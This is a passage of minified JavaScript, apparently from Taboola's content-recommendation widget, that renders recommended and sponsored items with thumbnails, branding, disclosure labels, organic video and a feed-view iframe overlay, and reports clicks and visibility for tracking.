1===t?r(M,"hour"):(null!=i||(i=N("hours-above5")),r(M,!i||t<5?"hours":"hours-above5",[t.toString()]))}return""}(a)||function(e,t){return e<D&&O===t.getDate()?r(M,"today"):""}(a,e)||function(e){return e<2*D?r(M,"yesterday"):""}(a)||function(e){var t=e/D|0;return null!=o||(o=N("days-above5")),r(M,!o||t<5?"days":"days-above5",[t.toString()])}(a)}function N(e){var t,n;return!!(null===(n=null===(t=_.L5.responseSummary.translations)||void 0===t?void 0:t[M])||void 0===n?void 0:n[e])}var U=n(8032),B=n(5385),F=n(1202),z=n(1379);function V(e){var t=(0,d.U)("a");return t.title=e.title,t.target=e.target,e.className&&(0,u.gj)(t,e.className),e.rel&&(t.rel=e.rel),e.onClick&&t.addEventListener("click",e.onClick,!0),function(e,t){if(t.href&&(e.href=t.href),t.getEventClick&&t.isRedir)if((0,y.Mv)("use-redirect-on-link"))e.href=t.getEventClick();else{var n=function(){t.skadNetworkItem?e.href=(0,v.N5)(t.href):e.href=t.getEventClick()};e.addEventListener("mousedown",(function(){n()})),e.addEventListener("touchstart",(function(e){n(),(0,y.Mv)("enable-stop-propagation")&&e.stopPropagation()}))}}(t,e),e.attributes&&(0,z.mt)(e.attributes,(function(e,n){t.setAttribute(e,n)})),t}var j=n(3922),W=n(2456),H=n(9425),q=n(6403),G=n(9997),Y=n(8012),X=0,Q=[],K=function(){function e(t){var n=this;this.onLoad=function(){n._itemData.mediaLoaded(),(0,u.gj)(n._wrapper.parentElement,"tbl-o-video-loaded");var e,t=n._videoElement;(e=t).videoHeight>=e.videoWidth&&(0,u.gj)(t,"tbl-o-vertical-video"),!!C.mb.taboolaMobile&&t.load&&t.load(),n.loadNext(),n._trackVisibility&&function(e,t){(0,x.eb)(t,(function(t){var n,r;t?e.paused&&(null===(r=null===(n=e.play())||void 0===n?void 0:n.catch)||void 0===r||r.call(n,(function(){}))):e.paused||e.pause()}),{overlayOptions:{enableOverlayCheck:!0}})}(t,n._wrapper)},this.onVideoError=function(e){var t=n._videoElement,r=t.error?t.error.message||t.error.code:e.message;(0,W.yN)("trecs - VOC#".concat(n._itemIndex," error: ").concat(r," - item id:").concat(n._itemData)),n._wrapper.remove(),n.loadNext()},this._wrapper=t.wrapper,this._itemData=t.itemData;var r=this._itemData,i=r.placement.modeGroupsData,o=r.organicVideoURL;this._trackVisibility=!(0,H.Hl)(i),this._videoElement=this.createVideoElem(),this._itemIndex=t.index,e.injectStyle(),(0,G.LO)(o,"Organic video URL should be defined if the video loader is initiated"),function(e){2===X?Q.push(e):J(e)}([o,this._videoElement])}var t;return e.prototype.createVideoElem=function(){var e=function(){var e=(0,d.U)("div",{classList:["tbl-organic-video-wrapper"]}),t=(0,d.U)("video",{classList:["tbl-organic-video"],attrList:[["preload","auto"],["loop","loop"],["muted","muted"],["playsinline","playsinline"]]});return t.muted=!0,e.appendChild(t),t}();return e.addEventListener("canplaythrough",this.onLoad,!0),e.addEventListener("error",this.onVideoError),this._wrapper.insertAdjacentElement("afterbegin",e),e},e.prototype.cleanUp=function(){var e=this;Q.forEach((function(t){var n=t[1];n.removeEventListener("canplaythrough",e.onLoad,!0),n.removeEventListener("error",e.onVideoError)})),Q=[],this._wrapper=(0,U.F)(),this._videoElement=(0,U.F)()},e.prototype.loadNext=function(){var e=this._videoElement;e.removeEventListener("canplaythrough",this.onLoad,!0),e.removeEventListener("error",this.onVideoError),function(){X--;var e=Q.shift();e&&J(e)}()},e.injectStyle=(t=!1,function(){t||((0,Y.Q)(" .videoCube .tbl-o-video-loaded .tbl-organic-video-wrapper{opacity:1}.videoCube .tbl-o-video-loaded .thumbBlock{display:none}",{id:"taboola-organic-video-style"}),t=!0)}),e}();function J(e){X++;var t=e[0],n=e[1],r=(0,d.U)("source",{attrList:[["src",(0,c.me)(t)],["type","video/mp4"]]});n.appendChild(r)}function $(e){return new q.e((function(t){t(new K(e))}))}var Z=n(6022),ee=!1,te=!1;function ne(){ee||((0,Y.Q)(" .thumbnail-emblem{height:35px;width:35px}.trc_related_container .thumbnail-emblem.bottom-right,.trc_related_container .static-text.bottom-right{bottom:0;right:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-right,.trc_related_container .static-text.top-right{top:0;right:0;background-position:top}.trc_related_container .thumbnail-emblem.bottom-left,.trc_related_container .static-text.bottom-left{bottom:0;left:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-left,.trc_related_container .static-text.top-left{top:0;left:0;background-position:top}.trc_related_container .thumbnail-emblem.top,.trc_related_container .static-text.top{width:100%;top:0}.trc_related_container .thumbnail-emblem.bottom,.trc_related_container .static-text.bottom{width:100%;bottom:0;padding:2px 0}.trc_related_container .videoCube .thumbBlock .static-text{position:absolute;z-index:1;margin:0;padding:5px;display:block;opacity:.7}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label{opacity:1;padding:0 5px;text-align:center}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-small-label{min-width:107px;min-height:27px;line-height:27px;letter-spacing:.31px}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-big-label{min-width:140px;min-height:33px;font-size:14px;line-height:33px;letter-spacing:.39px}.trc_related_container .thumbnail-emblem{background-position-x:center}"),ee=!0)}var re=n(8291);function ie(e){var t=e.modePropertyName,n=e.textContent,r=e.itemData,i=e.detailItem,o=r.placementModeGroup.getModeClientProperty(t)||"%s";return null!=n||(n=""),(0,re.hR)(o)?o(n):("format-duration"===t&&(n=function(e){var t=parseInt(e);if(isNaN(t))return"";var n=Math.floor(t/3600);t%=3600;var r=Math.floor(t/60),i=t%60;return"".concat(oe(n),":").concat(oe(r),":").concat(oe(i))}(n)),"category"===i&&(n=n.split(";")[0].split("//")[0]),o.replace(new RegExp("%\\w"),'<dt style="display:inline">'.concat(n,"</dt>")))}function oe(e){return e<10?"0".concat(e):e.toString()}var ae=n(5957),le={_owner_:2,content:{showFrameView:!0}},se=(0,ae.N)();var ce=n(1262),ue=n(4495);function de(e){var t="style";"attributes"===e.type&&e.attributeName===t&&e.target.removeAttribute(t)}function pe(e){"childList"===e.type&&e.addedNodes.forEach((function(e){e!==_e&&(0,f.Rk)(e)}))}function fe(e){return function(t){(0,B.m9)((function(){t.forEach((function(t){e.forEach((function(e){return e(t)}))}))}))}}function me(e,t,n){new MutationObserver(n).observe(e,t)}function ve(e){var t=(0,v.uJ)(e);return t.pathname+t.search}function he(){var e=window.innerHeight;_e&&(_e.style.height="".concat(e,"px")),ge&&(ge.style.height="".concat(e,"px"))}var be,ge,_e,ye=(be=!1,function(){be||(be=!0,(0,Y.Q)(" .tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}#tbl-feed-view-container{position:fixed;left:0;top:0;width:100vw;min-height:100vh;background-color:#fff;z-index:2147483647}#tbl-feed-view-container.tbl-feed-view-container-slide-in{-webkit-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container.tbl-feed-view-container-slide-out{-webkit-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container #tbl-feed-view-frame{border:0;overflow:hidden;display:block !important;width:100%;position:relative;top:0;left:0;bottom:0;height:100vh}.tbl-feed-view-parent-wrapper.tbl-feed-view-hidden-article body>*:not(#tbl-feed-view-container){display:none}@keyframes frame-view-slide-top{0%{transform:translateY(100vh)}100%{transform:translateY(0)}}@keyframes frame-view-slide-bottom{0%{transform:translateY(0)}100%{transform:translateY(100vh)}}",{id:"tRecs-taboola-choice"}))});function we(){xe=(0,U.F)(),window.removeEventListener("resize",he,!0)}var xe,Ce="";function Ee(e,t){var n,r=e.clickUrl,i=e.isOrganic,o=(0,w.cv)("iframe");if(i&&!o&&function(e){var t=e.placement,n=e.getModeClientProperty,r=t.productType,i=t.parent;if("feed-render"===r){var o=i;return(0,B.td)(o.fv,!1)}if("widget-render"===r){var a=_.L5.config.publisher,l=a["feed-view-devices"];return!!(0,B.td)(a["feed-view-enable"],!1)&&!!(0,B.td)(n("mode-enable-feed-view"),!1)&&(0,w.Jv)(l)}return!1}(e.placementModeGroup)&&(n=r,(0,v.uJ)(n).host===window.location.host)){var a,l=(0,c.me)(r);xe=e,ye(),(0,f.wu)(t),function(e){var t=e.getEventClick(),n="".concat(t,"&return_pixel=true&feedView_click=img");(0,ue.Tt)("e27",e,n),(0,ce.xh)({type:"click",url:n},{isCritical:!0})}(e),ge=function(){var e=["tbl-feed-view-container-slide-in"];(0,w.cv)("ios")?e.push("tbl-feed-view-ios-container"):e.push("tbl-feed-view-non-ios-container");var t=(0,d.U)("div",{attrList:[["id","tbl-feed-view-container"]],classList:e});return function(e){me(e,{attributes:!0,childList:!0},fe([de,pe]))}(t),t}(),_e=function(e){Ce=e;var t=(0,d.U)("iframe",{attrList:[["src",e],["id","tbl-feed-view-frame"],["name","tbl-feed-view-frame"],["height","".concat(.01*window.innerHeight)]]});return me(t,{attributes:!0},fe([de])),t.addEventListener("load",(function(){var n;if((0,f.rS)(t)){var r=null===(n=t.contentDocument)||void 0===n?void 0:n.URL;(0,re.cb)(r)&&""!==r&&r!==Ce&&(function(e){se.replaceState(le,e)}(ve(r)),Ce=r)}else!function(e){(0,y.Mv)("feed-view-redirect-on-iframe-violation")&&(location.href=e)}(e)})),t}(l),ge.appendChild(_e),(0,w.cv)("mobile")&&(0,f.Ds)((function(){window.addEventListener("resize",he,!0)}),100,!1),a=document.documentElement,(0,u.gj)(a,"tbl-feed-view-parent-wrapper"),(0,w.cv)("mobile")&&(0,u.gj)(a,"tbl-feed-view-hidden-article"),document.body.appendChild(ge),function(e,t){se.pushState(le,e),function(e){var t=function(){se.isState(2)?e(!0):(se.off("state-changed",t),e(!1))};se.on("state-changed",t)}(t)}(ve(l),(function(e){e||function(){var e=document.documentElement;(0,u.dI)(e,"tbl-feed-view-hidden-article","tbl-feed-view-parent-wrapper"),ge&&(0,f.Rk)(ge),xe&&(0,y.zD)(xe).scrollIntoView(!0)}()})),_.L5.onReset(we)}}var ke,Te,Le,Re=n(8681),Se=n(884),Ie=n(3924),De=n(4570),Oe=function(){function e(e){var t=this;this._hasFilledInDom=!1,this.eventEmitter=new k.v,this._hasRendered=!1,this.sendRVAvailableEvent=function(e,n){e&&(n(),t.itemData.reportTracking("i"),t.itemData.sendRVAvailableEvent())},this.clickEvent=function(e){var n=e.currentTarget instanceof HTMLAnchorElement&&-1===e.currentTarget.href.indexOf("log/3/click"),r=t.isDirectNav,i=t.itemData.getEventClick();r&&(0,ce.xh)({url:i,type:"click"},{isCritical:!0}),n&&!r&&(e.currentTarget.href=i);var o=_.L5.responseSummary.testAndExperiment.testVariant,a=(0,h.xk)(t.itemData,t.getLinkTarget(),o);(0,Ie.F)("click",a),t.itemData.reportTracking("c"),Ee(t.itemData,e),t.itemData.skadNetworkItem&&(0,ce.xh)({url:(0,v.Y9)(i,"redir")},{isCritical:!0}),(0,ue.Tt)("e27",t.itemData,i)},this.handleElementVisible=function(e,n){e&&(n(),t.itemData.setAsVisible(),t.eventEmitter.emit("vis"),t.itemData.reportTracking("vi"))};var n=e.itemData,r=e.container,i=e.index,o=e.layoutIsResponsive;this.itemData=n,this.itemNumber=i,this.domElement=r;var a=this.itemData.placementModeGroup;this.isDirectNav=this.itemData.isOrganic&&!(0,y.Mv)("enable-organic-redirect"),this._getModeClientProperty=a.getModeClientProperty,this._thumbnailPosition=this._getModeClientProperty("thumbnail-position"),this._isTextLinks=(0,g.lV)(a),this._isResponsive=this._getModeClientProperty("mode-is-responsive")||!1,this._layoutIsResponsive=o||(0,j.FP)(a),null!=ke||(ke=(0,w.cv)("ios")),this.render()}return e.prototype.cleanUp=function(){var e,t,n,r,i,o;this.domElement=(0,U.F)(),this._titleElement=void 0,this._descElement=void 0,null===(e=this._imageElement)||void 0===e||e.removeEventListener("click",this.clickEvent,!0),this._imageElement=void 0,this._thumbBlockElement=void 0,this._videoHolder=void 0,null===(t=this._titleEllipsis)||void 0===t||t.cleanUp(),this._titleEllipsis=void 0,null===(n=this._descEllipsis)||void 0===n||n.cleanUp(),this._descEllipsis=void 0,this._beforeDetailsElement=void 0,this._afterDetailsElement=void 0,this._getModeClientProperty=(0,U.F)(),null===(r=this._visibleUnsubscribe)||void 0===r||r.call(this),this._visibleUnsubscribe=void 0,this._visibleCheck=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,U.F)(),null===(i=this._imageLoader)||void 0===i||i.cleanUp(),null===(o=this._videoLoader)||void 0===o||o.cleanUp()},e.prototype.fillInDomElements=function(){var e=this;if(!this._hasFilledInDom){this._hasFilledInDom=!0;var t=this.itemData,n=this._titleElement,r=this._isTextLinks&&this._isResponsive?this._getModeClientProperty("details-inline-with-title"):void 0;if(n&&!this._titleEllipsis){var i=(0,p.bA)(t.placementModeGroup,n,"title");r&&(0,g.c)(r,n),(0,B.lr)(t.title)&&function(e){return"enableAndOverrideModeFlag"===(0,y.Cd)("smart-ellipsis")||!!e.placementModeGroup.getModeClientProperty("smart-ellipsis")}(t)&&(0,u.gj)(n,"tbl-rtl-label"),Fe(n,"tbl-accessibility-title"),this._titleEllipsis=new s.J(t.title,n,i,r)}if(this._descElement&&!this._descEllipsis&&(Fe(this._descElement,"tbl-accessibility-description"),i=(0,p.bA)(t.placementModeGroup,this._descElement,"desc"),this._descEllipsis=new s.J(t.description,this._descElement,i,r)),this.loadThumbImage(),this.itemData.userAdChoice&&!this._hasFloatingButton){var o=(i=(0,p.bA)(t.placementModeGroup,this.domElement,"item"))(),a=function(e,t,n){var r=e.type,i=e.link;"static"===t.position&&(n.style.position="relative");var o=["trc_user_adChoice_btn"],a="STATIC"===r,l=(0,w.cv)("touch-device");(a||l)&&o.push("trc_user_adChoice_btn_static");var s=(0,d.U)("div",{classList:o,attrList:[["aria-label","Open"]]}),c=V({href:i,target:"_blank",title:L.w3["adChoiceBtn.title"]});return c.appendChild(s),c}(this.itemData.userAdChoice,o,this.domElement);this.domElement.appendChild(a),this._hasFloatingButton=!0}var l=this._videoHolder;l&&function(e,t,n){var r=e.placement.modeGroupsData,i={wrapper:t,index:n,itemData:e};return(0,H.Hl)(r)?function(e){var t=e.itemData.placement.modeGroupsData;return new q.e((function(n){if((0,B.td)(t.getModeClientProperty("recommendationReel-wait-for-video-demand"),!1))var r=C.mb.TRC.listen("showVideoRecoReel",(function(){r.remove(),n($(e))}));else n($(e))}))}(i):$(i)}(this.itemData,l,this.itemNumber).then((function(t){return e._videoLoader=t}));var c=function(){e.trackElement(),!t.placement.thirdPartyCard&&t.reportTracking("i"),e._hasRendered=!0};if(this.domElement.offsetHeight>0)c();else{var f=(0,Se.b)((function(){e.domElement.offsetHeight>0&&((0,W.PN)("Item was with zero height but than it appeared"),c(),f.disconnect())}));f.observe(this.domElement)}}},e.prototype.trackElement=function(){var e=(0,y.zD)(this.itemData.placement);(0,G.LO)(e,"ItemRender trackElement visibility, placementElement is not found");var t={enableOverlayCheck:!0,parentElement:e},n=(0,x.eb)(this.domElement,this.handleElementVisible,{overlayOptions:t});this._visibleUnsubscribe=n.unsubscribe,this._visibleCheck=n.isVisible,this.trackRVItem(),this.trackImmediateViewable(),!C.mb.taboolaMobile&&!this.itemData.placement.thirdPartyCard&&(0,E.Z)(this.itemData)},e.prototype.trackImmediateViewable=function(){(0,y.Mv)("enable-immediate-viewable-report")&&(0,x.eb)(this.domElement,(function(e,t){if(e){var n={event_type:"ITEM_VIEWABLE",event_state:"REPORTED",event_value:"VIEWABLE",event_msg:"timestamp: ".concat((0,R.Xn)())};(0,De.dQ)(n,{sendByBeacon:!1}),t()}}),{visiblePercents:0,visibleTime:0})},e.prototype.trackRVItem=function(){var e=(0,y.Mv)("enable-rv-available"),t=this.itemData,n=t.rvAvailableEvent,r=t.placement;e&&n&&!r.thirdPartyCard&&(0,x.eb)(this.domElement,this.sendRVAvailableEvent,{rootMargin:n.pixelMargin,visiblePercents:0,visibleTime:0})},e.prototype.hasRendered=function(){return this._hasRendered},e.prototype.isVisible=function(){var e;return(null===(e=this._visibleCheck)||void 0===e?void 0:e.call(this))||!1},e.prototype.buildGenerals=function(){this.appendDataSetToItemContainer(),this.appendClassListToItemContainer()},e.prototype.appendDataSetToItemContainer=function(){var e=this.itemData,t=e.taboolaId,n=e.title,r=e.imageUrl,i=e.isSponsored,o=this.domElement;o.dataset.itemId=t,o.dataset.itemTitle=n,o.dataset.itemThumb=(0,c.me)(r),o.dataset.itemSyndicated=i.toString()},e.prototype.appendClassListToItemContainer=function(){var e=this.itemData,t=e.originalCard,n=e.isNetwork,r=e.isNative,i=e.isSponsored,o=e.sourceType,l="origin-"+t.origin,s="thumbnail_"+this._thumbnailPosition,c="".concat(o,"Item"),d=this._getModeClientProperty("ORIENTATION")||"vertical",p=["videoCube","trc_spotlight_item",l,c,s,this._isResponsive?"videoCube_".concat(this.itemNumber,"_child"):d];b.V[o]!==b.V.photo&&b.V[o]!==b.V.text||p.push("".concat(o,"Item")),n&&p.push("inNetworkItem"),r&&p.push("tabNativeItem"),i&&p.push("syndicatedItem"),1===this.itemNumber&&(p.push("trc-first-recommendation"),p.push("trc-spotlight-first-recommendation")),this._isTextLinks&&p.push.apply(p,(0,g.Bs)(this._isResponsive,this.itemNumber,this.itemData.placementModeGroup.items.length)),u.gj.apply(void 0,(0,a.ev)([this.domElement],p,!1))},e.prototype.buildThumbnail=function(){if("none"!==this._thumbnailPosition){var e=this.createLinkElement("item-thumbnail-href");e.removeAttribute("title"),Ae(e,"thumbnail");var t=(0,d.U)("div",{classList:["thumbBlock_holder"]});e.appendChild(t);var n=this._thumbBlockElement=(0,d.U)("span",{classList:["thumbBlock"],attrList:[["role","img"],["aria-label","Image for Taboola Advertising Unit"]]}),r=(0,d.U)("span",{classList:["thumbnail-overlay"]});n.appendChild(r),l=this.itemData,s=n,c=function(e){var t=e.placementModeGroup,n=e.isSyndicated,r=t.getModeClientProperty;return{getModeClientProperty:r,isSyndicated:n,emblemPosition:r("emblem-position")||"top-left",numberOfItems:t.items.length}}(l),function(e,t){var n=e.emblemPosition,r=(0,e.getModeClientProperty)("emblem");if(r){ne();var i=(0,d.U)("span",{classList:["thumbnail-emblem",n],attrList:[["style","background-image: url('".concat(r,"')")]]});t.appendChild(i),te=!0}}(c,s),function(e,t){var n=function(e){var t=e.isSyndicated,n=e.emblemPosition,r=e.getModeClientProperty,i=t?"top-right":"bottom-left",o=r(t?"syndicated-static-text-position":"organic-static-text-position")||i,a=r(t?"syndicated-static-text":"organic-static-text"),l=r("organic-show-static-text");if((!te||o!==n)&&a&&(t||l))return{position:o,text:a}}(e);if(n){ne();var r=e.isSyndicated,i=e.numberOfItems,o=["static-text"];if(!r){var a=1===i?"tbl-big-label":"tbl-small-label";o.push("tbl-fixed-label"),o.push(a)}o.push(n.position);var l=(0,d.U)("span",{classList:o});l.appendChild(document.createTextNode(n.text)),t.appendChild(l)}}(c,s),t.appendChild(n);var i,o,a=(0,d.U)("div",{classList:["videoCube_aspect"]});return t.appendChild(a),this.itemData.organicVideoURL&&(this._videoHolder=(i=t,o=(0,d.U)("div",{classList:["tbl-organic-video-wrapper"]}),i.appendChild(o),o)),this._imageElement=e,t}var l,s,c},e.prototype.getBrandingContent=function(){return ie({modePropertyName:"format-syndicator",textContent:this.itemData.isOrganic?function(){if(Le)return Le;var e=_.L5.config,t=e.publisher.publisherName,n=e.publisher["publisher-branding"],r=null==n?void 0:n[t];if(r)return Le=(0,j.F1)(r);var i=e.runtime.networkPublisher||"",o=null==n?void 0:n[i];return Le=o?(0,j.F1)(o):(0,f.fs)("og:site_name")||""}():this.itemData.brandingName,itemData:this.itemData})},e.prototype.appendBrandingNameToElement=function(e){var t=this.getBrandingContent();(0,f.k)(e,t)},e.prototype.loadThumbImage=function(){return this.tryLoadImageInIframe()||this.tryLoadImageWithUrl()},e.prototype.tryLoadImageWithUrl=function(){var e=this._thumbBlockElement;return!!e&&(this._imageLoader=new m.S(this.itemData,e),!0)},e.prototype.tryLoadImageInIframe=function(){var e=this._thumbBlockElement;if(!e)return!1;var t=this.itemData.imageIframeScript;if(!t)return!1;e.style.backgroundImage="none";var n="".concat(this.itemData.getEventClick().replace(/&redir=[^&]*/,""),"&redir="),r=encodeURIComponent(n);return e.innerHTML=t.replace("${CLICK_URL_ESC}",r),!0},e.prototype.getRelValue=function(e){var t=this.itemData,n=t.isNetwork,r=t.isEditorial,i=t.clickUrl;if(n)return this.getRelValueForNetworkItem(e,i);var o="_blank"===e,a=(0,y.Cd)("enable-sponsored-for-links")&&!r,l=["nofollow"];return o&&l.push("noopener"),a&&l.push("sponsored"),l.join(" ")},e.prototype.getRelValueForNetworkItem=function(e,t){var n=(0,y.Cd)("allow-nofollow-for-exchange"),r=!(0,p.jx)(_.L5.config.runtime.pageUrl.host,(0,v.uJ)(t).host),i=n||r,o=i&&"_blank"===e,a=[];if(i&&a.push("nofollow"),o&&a.push("noopener"),0!==a.length)return a.join(" ")},e.prototype.createLinkElement=function(e){var t=this.itemData,n=t.title,r=t.clickUrl,i=t.getEventClick,o=this.getLinkTarget(),a=!this.itemData.bannerAsNative,l=(0,y.Mv)("enable-skad-network-item"),s=(0,y.Mv)("enable-dynamic-attributes");return V({title:n,href:a?r:"",rel:this.itemData.isOrganic?void 0:this.getRelValue(o),getEventClick:a?i:void 0,onClick:a?this.clickEvent:void 0,skadNetworkItem:l?this.itemData.skadNetworkItem:void 0,attributes:s?this.itemData.dynamicAttributes:void 0,target:o,className:e,isRedir:!this.isDirectNav})},e.prototype.getLinkTarget=function(){var e,t=this.itemData;return t.isNative?e=this.getTargetType("NAV"):t.isNetwork?e=this.getTargetType("NT"):t.isSponsored?e=this.getTargetType("SP"):t.isOrganic&&(e=this.getOrganicTargetType(t)),e||"_blank"},e.prototype.fillProviderLogoElement=function(e){var t=this.itemData.logoType,n=function(e,t){var n=e.replace("/fetch/","/fetch/".concat(Ue)),r=t,i=(0,d.U)("span",{classList:["video-label","video-logo"]}),o=(0,d.U)("img",{attrList:[["src",n]]});return i.appendChild(o),"square"===r?(0,u.gj)(i,"square-logo"):(0,u.gj)(i,"rectangle-logo"),i}(this.itemData.logoURL,t);if(e.appendChild(n),"square"===t){var r=Be(this.getBrandingContent());e.appendChild(r)}},e.prototype.getLabelItem=function(e){switch(e){case"title":return this._titleElement=Me(e),this._titleElement.setAttribute("role","link"),this._titleElement;case"description":return this._descElement=Me(e);case"category":return this.createModeDetailItemElement("format-category","category");case"branding":return this.getBrandingElement();case"published-date":if("with-branding"!==this._getModeClientProperty("published-date-position"))return this.getPublishedDateElement(e);break;case"provider-logo":if(!(0,y.Mv)("enable-provider-logo")){var t=Pe(e);return this.fillProviderLogoElement(t),t}break;case"uploader":if(this.itemData.uploader)return this.createModeDetailItemElement("format-uploader","uploader");break;case"external-data":if(this.itemData["external-data"])return this.createModeDetailItemElement("format-external-data","external-data")}return null},e.prototype.createModeDetailItemElement=function(e,t){var n,r,i=Pe(t);return n=ie({modePropertyName:e,textContent:this.itemData[t],itemData:this.itemData,detailItem:t}),r=i,n&&((0,B.ug)(n)?r.innerHTML=n:r.innerText=n),i},e.prototype.getPublishedDateElement=function(e){var t=this.itemData,n=Pe(e);if(this._getModeClientProperty("format-x-days-ago"))this.fillPublishedDateWithTimeAgo(n);else{var r=(0,T.vh)(t.placementModeGroup.modeName,t.publishedDate);(0,f.k)(n,r)}return n},e.prototype.fillPublishedDateWithTimeAgo=function(e){var t,n,r=this.itemData,i=(t=r.placementModeGroup.modeName,(n=r.publishedDate)?(0,y.Cd)("timeago-string-dates")?P(n,(function(e){return(0,T.vh)(t,e)})):P(n):"");(0,f.k)(e,i)},e.prototype.getBrandingElement=function(){var e="after_branding"===this._getModeClientProperty("disclosure-position")&&this.itemData.isSponsored,t="with-branding"===this._getModeClientProperty("published-date-position"),n=(0,y.Mv)("enable-provider-logo")&&!!this.itemData.logoURL,r=!e&&!t&&!n,i=this.createBrandingElement();return Fe(i,"tbl-accessibility-branding"),r?(this.fillTextOnlyBranding(i),i):(n?this.fillProviderLogoElement(i):this.fillBrandingWithText(i),t?(this.fillBrandingWithPublishedDate(i),i):(e&&this.fillBrandingWithDisclosureText(i),i))},e.prototype.createBrandingElement=function(){var e=(0,d.U)("span",{classList:["branding"]});return Ae(e,"branding"),e},e.prototype.fillTextOnlyBranding=function(e){this.appendBrandingNameToElement(e),e.setAttribute("role","link"),e.setAttribute("aria-label","".concat(e.textContent," in Taboola advertising section"))},e.prototype.fillBrandingWithText=function(e){var t=Be();this.appendBrandingNameToElement(t),e.appendChild(t)},e.prototype.fillBrandingWithPublishedDate=function(e){var t=this.getPublishedDateElement("published-date");t.insertBefore(this.createSeparatorElement(),t.firstChild),e.appendChild(t)},e.prototype.fillBrandingWithDisclosureText=function(e){this.itemData.isSponsored&&(0,u.gj)(e,"composite-branding");var t=this._getModeClientProperty("disclosure-position"),n=this._getModeClientProperty("disclosure-link-text-sponsored"),r=this.createDisclosureElement(t,n),i=this._getModeClientProperty("disclosure-alignment");"right"!==i&&e.appendChild(this.createSeparatorElement()),(0,u.gj)(r,"".concat("align-disclosure","-").concat(i)),e.appendChild(r)},e.prototype.createSeparatorElement=function(){var e=this._getModeClientProperty("branding-separator");return(0,d.U)("span",{classList:["branding-separator"],content:"".concat(e)})},e.prototype.createDisclosureElement=function(e,t){var n=this.itemData,r=n.placementModeGroup,i=n.placement;return(0,Z.u)({modeName:r.modeName,placementName:i.uip,content:t,type:"disclosure",alignment:this._getModeClientProperty("disclosure-alignment"),position:e})},e.prototype.buildDetailsElement=function(e){var t=this,n=this._getModeClientProperty(this.getDetailsOrderField(e));if(null==n?void 0:n.length){this._beforeDetailsElement&&(0,u.gj)(this.domElement,"trc-split-label"),"before"===e&&(0,u.gj)(this.domElement,"item-has-pre-label");var r=this.createLinkElement("item-label-href");this.handleTextOverThumbnailElement(r);var i=(0,d.U)("span",{classList:Ne(e)});return this.handleTitleIcon(i,n),this._layoutIsResponsive||(i.style.display="block"),n.forEach((function(e){var n=t.getLabelItem(e);n&&i.appendChild(n)})),r.appendChild(i),r}},e.prototype.handleTextOverThumbnailElement=function(e){"under"===this._thumbnailPosition&&function(e){(0,u.gj)(e,"tbl-text-over-container");var t=(0,d.U)("span",{classList:["tbl-text-over"]});e.appendChild(t)}(e)},e.prototype.handleTitleIcon=function(e,t){if(-1!==t.indexOf("title")){var n=(0,F.n)(this.itemData);n&&e.appendChild(n)}},e.prototype.getDetailsOrderField=function(e){var t=this.itemData;return"before"===e?t.isSponsored?"before-detail-order-syndicated":"before-detail-order":t.isSponsored?"detail-order-syndicated":"detail-order"},e.prototype.buildBeforeDetailsElement=function(){this._beforeDetailsElement=this.buildDetailsElement("before")},e.prototype.buildAfterDetailsElement=function(){this._afterDetailsElement=this.buildDetailsElement("after")},e.prototype.render=function(){this.buildGenerals(),this.buildBeforeDetailsElement(),this.buildThumbnail(),this.buildAfterDetailsElement(),this.appendElements()},e.prototype.appendElements=function(){var e=this.domElement;this._beforeDetailsElement&&e.appendChild(this._beforeDetailsElement),this._imageElement&&e.appendChild(this._imageElement),this._afterDetailsElement&&e.appendChild(this._afterDetailsElement)},e.prototype.getModeLinkTarget=function(){var e=this._getModeClientProperty("link-target");if(e){if("blank"===e)return"_blank";var t=(0,y.Cd)("amp_target");return(0,Re.Qh)()&&t?t:"_parent"}},e.prototype.getOrganicTargetType=function(e){var t=(0,l.$)(e.placement),n=this.getModeLinkTarget();return(null==t?void 0:t.linkTarget)||n||this.getTargetType("RC")},e.prototype.getDeviceLinkTargetType=function(){var e=this._getModeClientProperty("ios-sc-link-target-mode")||(0,y.Cd)("ios-sc-link-target");return ke&&e?e:_.L5.config.publisher["link-target-conf"]},e.prototype.getTargetType=function(e){var t=this.getDeviceLinkTargetType(),n=(0,y.Cd)("link-target-conf");return t[e]||n[e]},e}();function Me(e){var t=Pe(e);return Ae(t,e),t}function Ae(e,t){e.setAttribute("slot",t)}function Pe(e){return(0,d.U)("span",{classList:["video-label","video-"+e]})}function Ne(e){return["video-label-box","before"===e?"trc-pre-label":"trc-main-label"]}var Ue="e_trim%2C";function 